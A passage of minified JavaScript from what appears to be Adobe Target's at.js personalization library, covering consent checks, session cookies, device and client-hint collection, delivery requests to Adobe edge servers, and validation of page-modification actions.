i(t,e);for(var r=t,o=0;o<n.length;o++){var c=n[o].trim();if(""!==c){if(0===c.indexOf(">")){var s=":host ";(r instanceof Element||r instanceof HTMLDocument)&&(s=":scope "),c=s+c}var u=i(r,c);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}else r=r.shadowRoot}}}(e),e}(window);const un=Xt.MutationObserver||Xt.WebkitMutationObserver;function an(){return E(un)}function fn(t){return new un(t)}function ln(){const t=Wt.createTextNode(""),e=[];return fn(()=>{const t=e.length;for(let n=0;n<t;n+=1)e[n]();e.splice(0,t)}).observe(t,{characterData:!0}),n=>{e.push(n),t.textContent=t.textContent.length>0?"":"a"}}function dn(t){return new cn(t)}function pn(t){return cn.resolve(t)}function hn(t){return cn.reject(t)}function mn(t){return y(t)?cn.all(t):hn(new TypeError("Expected an array of promises"))}function gn(t,e,n){let r=-1;const o=dn((t,o)=>{r=dt(()=>o(new Error(n)),e)});return(i=[t,o],y(i)?cn.race(i):hn(new TypeError("Expected an array of promises"))).then(t=>(pt(r),t),t=>{throw pt(r),t});var i}function vn(t){if(v(t.adobe))return!1;const e=t.adobe;if(v(e.optIn))return!1;const n=e.optIn;return E(n.fetchPermissions)&&E(n.isApproved)}function yn(t,e){if(!vn(t))return!0;const n=t.adobe.optIn,r=(t.adobe.optIn.Categories||{})[e];return n.isApproved(r)}function bn(){const t=ie().optinEnabled;return function(t,e){return!!e&&vn(t)}(Xt,t)}function xn(){return yn(Xt,"TARGET")}function wn(){return function(t,e){if(!vn(t))return pn(!0);const n=t.adobe.optIn,r=(t.adobe.optIn.Categories||{})[e];return dn((t,e)=>{n.fetchPermissions(()=>{n.isApproved(r)?t(!0):e("Adobe Target is not opted in")},!0)})}(Xt,"TARGET")}cn._setImmediateFn&&(an()?cn._setImmediateFn(ln()):-1!==Xt.navigator.userAgent.indexOf("MSIE 10")&&cn._setImmediateFn(t=>{let e=sn("<script>");e.on("readystatechange",()=>{e.on("readystatechange",null),e.remove(),e=null,t()}),sn(Wt.documentElement).append(e)}));const Sn=Rt();function En(t){!function(t,e){Me({name:"session",value:t,expires:e.sessionIdLifetime,domain:e.cookieDomain,secure:e.secureOnly})}(t,ie())}function Tn(){if(bn()&&!xn())return Sn;const t=function(){const{location:t}=Xt,{search:e}=t;return ye(e).mboxSession}();if(G(t))return En(t),Oe("session");const e=Oe("session");return Z(e)?En(Sn):En(e),Oe("session")}function Cn(){return Oe("PC")}const kn=/.*\.(\d+)_\d+/;function In(t){const e=ie();if(!e.overrideMboxEdgeServer)return;const n=e.cookieDomain,r=new Date(it()+e.overrideMboxEdgeServerTimeout),o=e.secureOnly,i=Ee("mboxEdgeCluster"),c=g({domain:n,expires:r,secure:o},o?{sameSite:"None"}:{});if(G(i))return void Te("mboxEdgeCluster",i,c);const s=function(t){if(Z(t))return"";const e=kn.exec(t);return F(e)||2!==e.length?"":e[1]}(t);Z(s)||Te("mboxEdgeCluster",s,c)}function Nn(t,e,n,r){const o=new t.CustomEvent(n,{detail:r});e.dispatchEvent(o)}!function(t,e){function n(t,n){const r=e.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),r}E(t.CustomEvent)||(n.prototype=t.Event.prototype,t.CustomEvent=n)}(Xt,Wt);function On(t,e){let n;try{n=JSON.parse(JSON.stringify(e))}catch(t){n=e}const{mbox:r,error:o,url:i,analyticsDetails:c,responseTokens:s,execution:u}=n,a={type:t,tracking:function(t,e){const n=t(),r=e(),o={};return o.sessionId=n,G(r)?(o.deviceId=r,o):o}(Tn,Cn)};return v(r)||(a.mbox=r),v(o)||(a.error=o),v(i)||(a.url=i),F(c)||(a.analyticsDetails=c),F(s)||(a.responseTokens=s),F(u)||(a.execution=u),a}function _n(t){const e=On("at-request-start",t);Nn(Xt,Wt,"at-request-start",e)}function An(t,e){const n=On("at-request-succeeded",t);n.redirect=e,Nn(Xt,Wt,"at-request-succeeded",n)}function qn(t){const e=On("at-request-failed",t);Nn(Xt,Wt,"at-request-failed",e)}function Mn(t){const e=On("at-content-rendering-start",t);Nn(Xt,Wt,"at-content-rendering-start",e)}function Pn(t){const e=On("at-content-rendering-succeeded",t);Nn(Xt,Wt,"at-content-rendering-succeeded",e)}function Dn(t){const e=On("at-content-rendering-failed",t);Nn(Xt,Wt,"at-content-rendering-failed",e)}function Rn(t){const e=On("at-content-rendering-no-offers",t);Nn(Xt,Wt,"at-content-rendering-no-offers",e)}function Ln(t){const e=On("at-content-rendering-redirect",t);Nn(Xt,Wt,"at-content-rendering-redirect",e)}var jn=cn,Vn=function(t){var e=document.createElement("script");e.src=t,e.async=!0;var n=function(t,e){return new jn((function(n,r){e.onload=function(){n(e)},e.onerror=function(){r(new Error("Failed to load script "+t))}}))}(t,e);return document.getElementsByTagName("head")[0].appendChild(e),n};function Hn(t){return D(t)&&1===t.nodeType&&!et(t)}const Un=":eq(".length,Bn=/((\.|#)(-)?\d{1})/g;function Fn(t){const e=t.charAt(0),n=t.charAt(1),r=t.charAt(2),o={key:t};return o.val="-"===n?""+e+n+"\\3"+r+" ":e+"\\3"+n+" ",o}function zn(t){if(Hn(t))return sn(t);if(!R(t))return sn(t);const e=function(t){const e=t.match(Bn);return F(e)?t:ut((t,e)=>t.replace(e.key,e.val),t,ot(Fn,e))}(t);if(-1===e.indexOf(":eq("))return sn(e);const n=function(t){const e=[];let n,r,o,i,c=J(t),s=c.indexOf(":eq(");for(;-1!==s;)n=J(c.substring(0,s)),r=J(c.substring(s)),i=r.indexOf(")"),o=J(r.substring(Un,i)),c=J(r.substring(i+1)),s=c.indexOf(":eq("),n&&o&&e.push({sel:n,eq:Number(o)});return c&&e.push({sel:c}),e}(e);return ut((t,e)=>{const{sel:n,eq:r}=e;return t=t.find(n),K(r)&&(t=t.eq(r)),t},sn(Wt),n)}function $n(t){return zn(t).length>0}function Jn(t){return sn("<div/>").append(t)}function Zn(t){return zn(t).parent()}function Gn(t,e){return zn(e).find(t)}const Kn="clickHandlerForExperienceEditor";function Wn(){if(!Le())return;Xt._AT=Xt._AT||{},Xt._AT.querySelectorAll=zn;const t=ie().authoringScriptUrl;Fe("Loading target-vec.js"),Vn(t).then(()=>{Wt.addEventListener("click",t=>{E(Xt._AT[Kn])&&Xt._AT[Kn](t)},!0)})['catch'](()=>Be("Unable to load target-vec.js"))}const Xn=t=>!v(t);function Yn(t){const e=function(t){return parseInt(t,10)}(t);return isNaN(e)?null:e}function Qn(t){return lt("_",t)}function tr(t){const e=lt("_",t),n=Yn(e[0]);if(v(n))return null;const r={};r.activityIndex=n;const o=Yn(e[1]);return v(o)||(r.experienceIndex=o),r}function er(t){return A(Xn,ot(tr,t))}function nr(t){const e=ye(t),n=e.at_preview_token;if(Z(n))return null;const r={};r.token=n;const o=e.at_preview_listed_activities_only;G(o)&&"true"===o&&(r.listedActivitiesOnly=!0);const i=e.at_preview_evaluate_as_true_audience_ids;G(i)&&(r.evaluateAsTrueAudienceIds=Qn(i));const c=e.at_preview_evaluate_as_false_audience_ids;G(c)&&(r.evaluateAsFalseAudienceIds=Qn(c));const s=e.at_preview_index;return F(s)||(r.previewIndexes=y(u=s)?er(u):er([u])),r;var u}function rr(t){const e=function(t){const e=ye(t).at_preview;return Z(e)?null:{token:e}}(t.location.search);if(v(e))return;const n=new Date(it()+186e4),r=ie().secureOnly,o=g({expires:n,secure:r},r?{sameSite:"None"}:{});Te("at_preview_mode",JSON.stringify(e),o)}function or(t){return zn(t).empty().remove()}function ir(t,e){return zn(e).after(t)}function cr(t,e){return zn(e).before(t)}function sr(t,e){return zn(e).append(t)}function ur(t){return zn(t).html()}function ar(t,e){return'<style id="'+t+'" class="at-flicker-control">'+e+"</style>"}function fr(t,e){if(F(e))return;const n=A(t=>!$n("#at-"+L(t)),e);if(F(n))return;const r=t.defaultContentHiddenStyle;sr(nt("\n",ot(t=>function(t,e){return ar("at-"+L(e),e+" {"+t+"}")}(r,t),n)),"head")}function lr(t,e){if(F(e)||$n("#at-views"))return;sr(function(t,e){return ar("at-views",e+" {"+t+"}")}(t.defaultContentHiddenStyle,nt(", ",e)),"head")}function dr(){!function(t){if(!0!==t.bodyHidingEnabled)return;if($n("#at-body-style"))return;sr(ar("at-body-style",t.bodyHiddenStyle),"head")}(ie())}function pr(){!function(t){!0===t.bodyHidingEnabled&&$n("#at-body-style")&&or("#at-body-style")}(ie())}function hr(t){return!v(t.id)}function mr(t){return!v(t.authState)}function gr(t){return hr(t)||mr(t)}function vr(t,e){return ut((t,n,r)=>{const o={};return o.integrationCode=r,hr(n)&&(o.id=n.id),mr(n)&&(o.authenticatedState=function(t){switch(t){case 0:return"unknown";case 1:return"authenticated";case 2:return"logged_out";default:return"unknown"}}(n.authState)),o[Lt]=e,function(t){return t.primary}(n)&&(o.primary=!0),t.push(o),t},[],A(gr,t))}function yr(t){if(v(t))return[];if(!E(t.getCustomerIDs))return[];const e=t.getCustomerIDs(!0);return S(e)?function(t){if(!t.nameSpaces&&!t.dataSources)return vr(t,"DS");const e=[];return t.nameSpaces&&e.push.apply(e,vr(t.nameSpaces,"NS")),t.dataSources&&e.push.apply(e,vr(t.dataSources,"DS")),e}(e):[]}function br(t){return Fe("Visitor API requests error",t),{}}function xr(t,e,n){if(v(t))return pn({});return gn(function(t,e){if(!E(t.getVisitorValues))return pn({});const n=["MCMID","MCAAMB","MCAAMLH"];return e&&n.push("MCOPTOUT"),dn(e=>{t.getVisitorValues(t=>e(t),n)})}(t,n),e,"Visitor API requests timed out")['catch'](br)}function wr(t,e){return v(t)?{}:function(t,e){if(!E(t.getVisitorValues))return{};const n=["MCMID","MCAAMB","MCAAMLH"];e&&n.push("MCOPTOUT");const r={};return t.getVisitorValues(t=>g(r,t),n),r}(t,e)}function Sr(){const t=ie(),e=t.imsOrgId,n=t.supplementalDataIdParamTimeout;return function(t,e,n){if(Z(e))return null;if(v(t.Visitor))return null;if(!E(t.Visitor.getInstance))return null;const r=t.Visitor.getInstance(e,{sdidParamExpiry:n});return S(r)&&E(r.isAllowed)&&r.isAllowed()?r:null}(Xt,e,n)}function Er(t){return function(t,e){return v(t)?null:E(t.getSupplementalDataID)?t.getSupplementalDataID(e):null}(Sr(),t)}function Tr(t){return function(t,e){if(v(t))return null;const n=t[e];return v(n)?null:n}(Sr(),t)}const Cr={};function kr(t,e){Cr[t]=e}function Ir(t){return Cr[t]}function Nr(t){const e=t.name;if(!R(e)||F(e))return!1;const n=t.version;if(!R(n)||F(n))return!1;const r=t.timeout;if(!v(r)&&!K(r))return!1;return!!E(t.provider)}function Or(t,e,n,r,o,i){const c={};c[t]=e,c[n]=r,c[o]=i;const s={};return s.dataProvider=c,s}function _r(t){const e=t.name,n=t.version,r=t.timeout||2e3;return gn(function(t){return dn((e,n)=>{t((t,r)=>{v(t)?e(r):n(t)})})}(t.provider),r,"timed out").then(t=>{const r=Or("name",e,"version",n,"params",t);return Fe("Data provider",Zt,r),Ze(r),t})['catch'](t=>{const r=Or("name",e,"version",n,$t,t);return Fe("Data provider",$t,r),Ze(r),{}})}function Ar(t){const e=ut((t,e)=>g(t,e),{},t);return kr("dataProviders",e),e}function qr(t){if(!function(t){const e=t.targetGlobalSettings;if(v(e))return!1;const n=e.dataProviders;return!(!y(n)||F(n))}(t))return pn({});return mn(ot(_r,A(Nr,t.targetGlobalSettings.dataProviders))).then(Ar)}function Mr(){return function(){const t=Ir("dataProviders");return v(t)?{}:t}()}function Pr(){const t=function(t){const{location:e}=t,{search:n}=e,r=ye(n).authorization;return Z(r)?null:r}(Xt),e=function(){const t=Ee("mboxDebugTools");return Z(t)?null:t}();return t||e}function Dr(t){return!F(t)&&2===t.length&&G(t[0])}function Rr(t,e,n,r){P((t,o)=>{S(t)?(e.push(o),Rr(t,e,n,r),e.pop()):F(e)?n[r(o)]=t:n[r(nt(".",e.concat(o)))]=t},t)}function Lr(t){if(!E(t))return{};let e=null;try{e=t()}catch(t){return{}}return v(e)?{}:y(e)?function(t){const e=ut((t,e)=>(t.push(function(t){const e=t.indexOf("=");return-1===e?[]:[t.substr(0,e),t.substr(e+1)]}(e)),t),[],A(G,t));return ut((t,e)=>(t[xe(J(e[0]))]=xe(J(e[1])),t),{},A(Dr,e))}(e):R(e)&&G(e)?A((t,e)=>G(e),ye(e)):S(e)?function(t,e){const n={};return v(e)?Rr(t,[],n,T):Rr(t,[],n,e),n}(e):{}}function jr(){const{userAgentData:t}=window.navigator;return t}function Vr(t){return g({},t,Lr(Xt.targetPageParamsAll))}function Hr(t){const e=ie(),n=e.globalMboxName,r=e.mboxParams,o=e.globalMboxParams;return n!==t?Vr(r||{}):g(Vr(r||{}),function(t){return g({},t,Lr(Xt.targetPageParams))}(o||{}))}const Ur=["architecture","bitness","model","platformVersion","fullVersionList"];const Br=function(){const t=Wt.createElement("canvas"),e=t.getContext("webgl")||t.getContext("experimental-webgl");if(v(e))return null;const n=e.getExtension("WEBGL_debug_renderer_info");if(v(n))return null;const r=e.getParameter(n.UNMASKED_RENDERER_WEBGL);return v(r)?null:r}();function Fr(){let{devicePixelRatio:t}=Xt;if(!v(t))return t;t=1;const{screen:e}=Xt,{systemXDPI:n,logicalXDPI:r}=e;return!v(n)&&!v(r)&&n>r&&(t=n/r),t}function zr(t){if(!y(t)||0===t.length)return"";let e="";return t.forEach((n,r)=>{const{brand:o,version:i}=n,c=r<t.length-1?", ":"";e+='"'+o+'";v="'+i+'"'+c}),e}function $r(t){const{mobile:e,platform:n,brands:r}=t;return{mobile:e,platform:n,browserUAWithMajorVersion:zr(r)}}function Jr(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{return t.getHighEntropyValues(Ur).then(t=>{const{platformVersion:n,architecture:r,bitness:o,model:i,fullVersionList:c}=t;return g({},e,{model:i,platformVersion:n,browserUAWithFullVersion:zr(c),architecture:r,bitness:o})})}catch(t){return pn(e)}}function Zr(t){return kr("clientHints",t),t}function Gr(t){return pn(t).then(Zr)}function Kr(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=Ir("clientHints");if(yt(n))return Gr(n);if(vt(t))return Gr({});const r=$r(t);return Gr(e?Jr(t,r):r)}function Wr(){const{screen:t}=Xt,{orientation:e,width:n,height:r}=t;if(v(e))return n>r?"landscape":"portrait";if(v(e.type))return null;const o=lt("-",e.type);if(F(o))return null;const i=o[0];return v(i)?null:i}function Xr(t){return-1!==t.indexOf("profile.")}function Yr(t){return Xr(t)||function(t){return"mbox3rdPartyId"===t}(t)||function(t){return"at_property"===t}(t)||function(t){return"orderId"===t}(t)||function(t){return"orderTotal"===t}(t)||function(t){return"productPurchasedId"===t}(t)||function(t){return"productId"===t}(t)||function(t){return"categoryId"===t}(t)}function Qr(t){return t.substring("profile.".length)}function to(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return ut((t,e,n)=>(Yr(n)||(t[n]=v(e)?"":e),t),{},t)}function eo(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return ut((t,n,r)=>{const o=e?Qr(r):r;return e&&!Xr(r)||Z(o)||(t[o]=v(n)?"":n),t},{},t)}function no(t){let{url:e,headers:n,body:r,timeout:o,async:i}=t;return dn((t,c)=>{let s=new window.XMLHttpRequest;s=function(t,e,n){return t.onload=()=>{const r=1223===t.status?204:t.status;if(r<100||r>599)return void n(new Error("Network request failed"));let o;try{const e=Ot();o=JSON.parse(t.responseText),o.parsingTime=Ot()-e,o.responseSize=new Blob([t.responseText]).size}catch(t){return void n(new Error("Malformed response JSON"))}const i=t.getAllResponseHeaders();e({status:r,headers:i,response:o})},t}(s,t,c),s=function(t,e){return t.onerror=()=>{e(new Error("Network request failed"))},t}(s,c),s.open("POST",e,i),s.withCredentials=!0,s=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return P((e,n)=>{y(e)&&P(e=>{t.setRequestHeader(n,e)},e)},e),t}(s,n),i&&(s=function(t,e,n){return t.timeout=e,t.ontimeout=()=>{n(new Error("Request timed out"))},t}(s,o,c)),s.send(JSON.stringify(r))}).then(t=>{const{response:e}=t,{status:n,message:r}=e;if(!v(n)&&!v(r))throw new Error(r);return e})}function ro(t,e){return K(e)?e<0?t.timeout:e:t.timeout}function oo(t){const e=t.serverDomain;if(!t.overrideMboxEdgeServer)return e;const n=function(){if(!ie().overrideMboxEdgeServer)return"";const t=Ee("mboxEdgeCluster");return Z(t)?"":t}();return Z(n)?e:"mboxedge"+n+".tt.omtrdc.net"}function io(t){return t.scheme+"//"+oo(t)+t.endpoint+"?"+be({client:t.clientCode,sessionId:Tn(),version:t.version})}function co(t,e,n){const r=ie(),o=io(r),i={"Content-Type":["text/plain"]},c=ro(r,e),s={url:o,headers:i,body:t,timeout:c,async:!0};return _t.timeStart(t.requestId),no(s).then(e=>{const r={execution:_t.timeEnd(t.requestId),parsing:e.parsingTime};delete e.parsingTime;const i=function(t,e){if(!performance)return null;const n=performance.getEntriesByType("resource").find(e=>e.name.endsWith(t));if(!n)return null;const r={};return n.domainLookupEnd&&n.domainLookupStart&&(r.dns=n.domainLookupEnd-n.domainLookupStart),n.secureConnectionStart&&n.connectEnd&&(r.tls=n.connectEnd-n.secureConnectionStart),n.responseStart&&(r.timeToFirstByte=n.responseStart-n.requestStart),n.responseEnd&&n.responseStart&&(r.download=n.responseEnd-n.responseStart),n.encodedBodySize?r.responseSize=n.encodedBodySize:e.responseSize&&(r.responseSize=e.responseSize,delete e.responseSize),r}(o,e);return i&&(r.request=i),e.telemetryServerToken&&(r.telemetryServerToken=e.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(t,r,e,n),g(e,{decisioningMethod:ht})})}const so=t=>!F(t);let uo;function ao(t){if(t.MCOPTOUT)throw new Error("Disabled due to optout");return t}function fo(){const t=function(){const t=Sr(),e=ie();return xr(t,e.visitorApiTimeout,e.optoutEnabled)}(),e=qr(Xt);return mn([t.then(ao),e])}function lo(){return[wr(Sr(),ie().optoutEnabled),Mr()]}function po(){const{screen:t}=Xt;return{width:t.width,height:t.height,orientation:Wr(),colorDepth:t.colorDepth,pixelRatio:Fr()}}function ho(){const{documentElement:t}=Wt;return{width:t.clientWidth,height:t.clientHeight}}function mo(){const{location:t}=Xt;return{host:t.hostname,webGLRenderer:Br}}function go(){const{location:t}=Xt;return{url:t.href,referringUrl:Wt.referrer}}function vo(t){const{id:e,integrationCode:n,authenticatedState:r,type:o,primary:i}=t,c={};return G(e)&&(c.id=e),G(n)&&(c.integrationCode=n),G(r)&&(c.authenticatedState=r),G(o)&&(c.type=o),i&&(c.primary=i),c}function yo(t,e,n,r,o){const i={};G(e)&&(i.tntId=e),G(n)&&(i.thirdPartyId=n),G(t.thirdPartyId)&&(i.thirdPartyId=t.thirdPartyId);const c=r.MCMID;return G(c)&&(i.marketingCloudVisitorId=c),G(t.marketingCloudVisitorId)&&(i.marketingCloudVisitorId=t.marketingCloudVisitorId),F(t.customerIds)?(F(o)||(i.customerIds=function(t){return ot(vo,t)}(o)),i):(i.customerIds=t.customerIds,i)}function bo(t,e){const n={},r=function(t,e){if(!v(t))return t;const n={};if(F(e))return n;const r=e.MCAAMLH,o=parseInt(r,10);isNaN(o)||(n.locationHint=o);const i=e.MCAAMB;return G(i)&&(n.blob=i),n}(t.audienceManager,e);return F(r)||(n.audienceManager=r),F(t.analytics)||(n.analytics=t.analytics),F(t.platform)||(n.platform=t.platform),n}function xo(t){return v(t)?function(){const t=Ee("at_preview_mode");if(Z(t))return{};try{return JSON.parse(t)}catch(t){return{}}}():t}function wo(t){return v(t)?function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ee;const e=t("at_qa_mode");if(Z(e))return{};try{return JSON.parse(e)}catch(t){return{}}}():t}function So(t){const e={},n=function(t){return t.orderId}(t);v(n)||(e.id=n);const r=function(t){return t.orderTotal}(t),o=parseFloat(r);isNaN(o)||(e.total=o);const i=function(t){const e=ot(J,lt(",",t.productPurchasedId));return A(G,e)}(t);return F(i)||(e.purchasedProductIds=i),e}function Eo(t,e){const n={},r=g({},to(e),to(t.parameters||{})),o=g({},eo(e),eo(t.profileParameters||{},!1)),i=g({},So(e),t.order||{}),c=g({},function(t){const e={},n=function(t){return t.productId}(t);v(n)||(e.id=n);const r=function(t){return t.categoryId}(t);return v(r)||(e.categoryId=r),e}(e),t.product||{});return F(r)||(n.parameters=r),F(o)||(n.profileParameters=o),F(i)||(n.order=i),F(c)||(n.product=c),n}function To(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=ie(),o=r.globalMboxName,{index:i,name:c,address:s}=t,u=g({},c===o?e:n,Hr(c)),a=Eo(t,u);return v(i)||(a.index=i),G(c)&&(a.name=c),F(s)||(a.address=s),a}function Co(t,e,n){const{prefetch:r={}}=t,o={};if(F(r))return o;const{mboxes:i}=r;v(i)||!y(i)||F(i)||(o.mboxes=ot(t=>To(t,e,n),i));const{views:c}=r;return v(c)||!y(c)||F(c)||(o.views=ot(t=>function(t,e){const{name:n,address:r}=t,o=Eo(t,e);return G(n)&&(o.name=n),F(r)||(o.address=r),o}(t,e),c)),o}function ko(t,e){if(bn()&&!yn(Xt,"ANALYTICS"))return null;const n=ie(),r=Er(t),o=Tr("trackingServer"),i=Tr("trackingServerSecure"),{experienceCloud:c={}}=e,{analytics:s={}}=c,{logging:u,supplementalDataId:a,trackingServer:f,trackingServerSecure:l}=s,d={};return v(u)?d.logging=n.analyticsLogging:d.logging=u,v(a)||(d.supplementalDataId=a),G(r)&&(d.supplementalDataId=r),v(f)||(d.trackingServer=f),G(o)&&(d.trackingServer=o),v(l)||(d.trackingServerSecure=l),G(i)&&(d.trackingServerSecure=i),F(d)?null:d}function Io(t,e,n){const r=function(t){const e=ie().globalMboxName;return g({},t,Hr(e))}(n),o=Cn(),i=r.mbox3rdPartyId;const c=yr(Sr()),s=yo(t.id||{},o,i,e,c),u=function(t,e){if(!v(t)&&G(t.token))return t;const n={},r=e.at_property;return G(r)&&(n.token=r),n}(t.property,r),a=bo(t.experienceCloud||{},e),f=function(t){if(!v(t)&&G(t.authorizationToken))return t;const e={},n=Pr();return G(n)&&(e.authorizationToken=n),e}(t.trace),l=xo(t.preview),d=wo(t.qaMode),p=function(t,e,n){const{execute:r={}}=t,o={};if(F(r))return o;const{pageLoad:i}=r;v(i)||(o.pageLoad=Eo(i,e));const{mboxes:c}=r;if(!v(c)&&y(c)&&!F(c)){const t=A(so,ot(t=>To(t,e,n),c));F(t)||(o.mboxes=t)}return o}(t,r,n),h=Co(t,r,n),{notifications:m}=t;let b={};return b.requestId=Rt(),b.context=function(t){if(!v(t)&&"web"===t.channel)return t;const e=ie(),n=Ir("clientHints")||{},r=t||{},{beacon:o}=r;return{userAgent:Xt.navigator.userAgent,clientHints:n,timeOffsetInMinutes:-(new Date).getTimezoneOffset(),channel:"web",screen:po(),window:ho(),browser:mo(),address:go(),geo:t&&t.geo,crossDomain:e.crossDomain,beacon:o}}(t.context),F(s)||(b.id=s),F(u)||(b.property=u),F(f)||(b.trace=f),F(a)||(b.experienceCloud=a),F(l)||(b.preview=l),F(d)||(b.qaMode=d),F(p)||(b.execute=p),F(h)||(b.prefetch=h),F(m)||(b.notifications=m),b=Xt.__target_telemetry.addTelemetryToDeliveryRequest(b),b}function No(t,e,n){const r=n[0],o=n[1];return Io(t,r,g({},o,e))}function Oo(t,e){const n=ie();return mn([fo(),Kr(jr(),n.allowHighEntropyClientHints)]).then(n=>{let[r]=n;return No(t,e,r)})}function _o(t,e){return Fe("request",t),Ze({request:t}),co(t,e,ht).then(e=>(Fe("response",e),Ze({response:e}),{request:t,response:e}))}const Ao=t=>e=>e[t],qo=t=>e=>!t(e),Mo=qo(v),Po=qo(Z),Do=t=>e=>A(t,e),Ro=t=>t.status===$t,Lo=t=>"actions"===t.type,jo=t=>"redirect"===t.type,Vo=Do(Mo),Ho=Do(Po),Uo=Ao("options"),Bo=Ao(jt),Fo=Ao("eventToken"),zo=Ao("responseTokens"),$o=t=>G(t.name),Jo=t=>S(t)&&$o(t),Zo=t=>S(t)&&$o(t)&&(t=>!v(t.index))(t),Go=t=>S(t)&&$o(t),Ko=Ao("data"),Wo=M([Ko,Mo]);function Xo(t,e){return{status:Zt,type:t,data:e}}function Yo(t,e){return{status:$t,type:t,data:e}}function Qo(t){return S(t)}function ti(t){return!!Qo(t)&&G(t.eventToken)}function ei(t){return!F(t)&&!Z(t.type)&&G(t.eventToken)}function ni(t){return!!ei(t)&&G(t.selector)}function ri(t){const{id:e}=t;return S(e)&&G(e.tntId)}function oi(t){const{response:e}=t;return ri(e)&&function(t){const e=ie();Me({name:"PC",value:t,expires:e.deviceIdLifetime,domain:e.cookieDomain,secure:e.secureOnly})}(e.id.tntId),t}function ii(t){const{response:e}=t;if(ri(e)){const{id:t}=e,{tntId:n}=t;In(n)}return In(null),t}function ci(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{trace:e}=t;F(e)||Je(e)}function si(t){const{response:e}=t,{execute:n={},prefetch:r={},notifications:o={}}=e,{pageLoad:i={},mboxes:c=[]}=n,{mboxes:s=[],views:u=[]}=r;return ci(i),P(ci,c),P(ci,s),P(ci,u),P(ci,o),t}function ui(t){const e=t.queryKey,n=e.adobe_mc_sdid;if(!R(n))return e;if(Z(n))return e;const r=Math.round(it()/1e3);return e.adobe_mc_sdid=n.replace(/\|TS=\d+/,"|TS="+r),e}function ai(t){return t.queryKey}function fi(t,e,n){const r=Se(t),{protocol:o}=r,{host:i}=r,{path:c}=r,s=""===r.port?"":":"+r.port,u=Z(r.anchor)?"":"#"+r.anchor,a=n(r),f=be(g({},a,e));return o+"://"+i+s+c+(Z(f)?"":"?"+f)+u}function li(t,e){return fi(t,e,ui)}function di(t){const e=t.method||"GET",n=t.url||function(t){throw new Error(t)}("URL is required"),r=t.headers||{},o=t.data||null,i=t.credentials||!1,c=t.timeout||3e3,s=!!v(t.async)||!0===t.async,u={};return u.method=e,u.url=n,u.headers=r,u.data=o,u.credentials=i,u.timeout=c,u.async=s,u}function pi(t,e){const n=di(e),r=n.method,o=n.url,i=n.headers,c=n.data,s=n.credentials,u=n.timeout,a=n.async;return dn((e,n)=>{let f=new t.XMLHttpRequest;f=function(t,e,n){return t.onload=()=>{const r=1223===t.status?204:t.status;if(r<100||r>599)return void n(new Error("Network request failed"));const o=t.responseText,i=t.getAllResponseHeaders();e({status:r,headers:i,response:o})},t}(f,e,n),f=function(t,e){return t.onerror=()=>{e(new Error("Network request failed"))},t}(f,n),f.open(r,o,a),f=function(t,e){return!0===e&&(t.withCredentials=e),t}(f,s),f=function(t,e){return P((e,n)=>{P(e=>t.setRequestHeader(n,e),e)},e),t}(f,i),a&&(f=function(t,e,n){return t.timeout=e,t.ontimeout=()=>{n(new Error("Request timed out"))},t}(f,u,n)),f.send(c)})}function hi(t){return pi(Xt,t)}function mi(t,e,n){const r={method:"GET"};return r.url=function(t,e){return fi(t,e,ai)}(t,e),r.timeout=n,r}function gi(t){const{status:e}=t;if(!function(t){return t>=200&&t<300||304===t}(e))return null;const n=t.response;if(Z(n))return null;const r={type:"html"};return r.content=n,r}const vi=/CLKTRK#(\S+)/,yi=/CLKTRK#(\S+)\s/;function bi(t){const e=t[jt],n=function(t){const e=t[Vt];if(Z(e))return"";const n=vi.exec(e);return F(n)||2!==n.length?"":n[1]}(t);if(Z(n)||Z(e))return t;const r=t[Vt];return t[Vt]=r.replace(yi,""),t[jt]=function(t,e){const n=document.createElement("div");n.innerHTML=e;const r=n.firstElementChild;return v(r)?e:(r.id=t,r.outerHTML)}(n,e),t}const xi=t=>!v(t);function wi(t){const{selector:e}=t;return!v(e)}function Si(t){const e=t[Lt];if(Z(e))return null;switch(e){case"setHtml":return function(t){if(!wi(t))return null;const e=bi(t);return R(e[jt])?e:(Fe(Ft,e),null)}(t);case"setText":return function(t){if(!wi(t))return null;const e=bi(t);return R(e[jt])?e:(Fe(Ft,e),null)}(t);case"appendHtml":return function(t){if(!wi(t))return null;const e=bi(t);return R(e[jt])?e:(Fe(Ft,e),null)}(t);case"prependHtml":return function(t){if(!wi(t))return null;const e=bi(t);return R(e[jt])?e:(Fe(Ft,e),null)}(t);case"replaceHtml":return function(t){if(!wi(t))return null;const e=bi(t);return R(e[jt])?e:(Fe(Ft,e),null)}(t);case"insertBefore":return function(t){if(!wi(t))return null;const e=bi(t);return R(e[jt])?e:(Fe(Ft,e),null)}(t);case"insertAfter":return function(t){if(!wi(t))return null;const e=bi(t);return R(e[jt])?e:(Fe(Ft,e),null)}(t);case"customCode":return function(t){return wi(t)?R(t[jt])?t:(Fe(Ft,t),null):null}(t);case"setAttribute":return function(t){return wi(t)?S(t[jt])?t:(Fe("Action has no attributes",t),null):null}(t);case"setImageSource":return function(t){return wi(t)?R(t[jt])?t:(Fe("Action has no image url",t),null):null}(t);case"setStyle":return function(t){return wi(t)?S(t[jt])?t:(Fe("Action has no CSS properties",t),null):null}(t);case"resize":return function(t){return wi(t)?S(t[jt])?t:(Fe("Action has no height or width",t),null):null}(t);case"move":return function(t){return wi(t)?S(t[jt])?t:(Fe("Action has no left, top or position",t),null):null}(t);case"remove":return function(t){return wi(t)?t:null}(t);case"rearrange":return function(t){return wi(t)?S(t[jt])?t:(Fe("Action has no from or to",t),null):null}(t);case"redirect":return function(t){const{content:e}=t;return Z(e)?(Fe("Action has no url",t),null):(t.content=li(e,{}),t)}(t);default:return null}}function Ei(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{options:e}=t;return y(e)?F(e)?[]:Vo(ot(zo,e)):[]}function Ti(){let 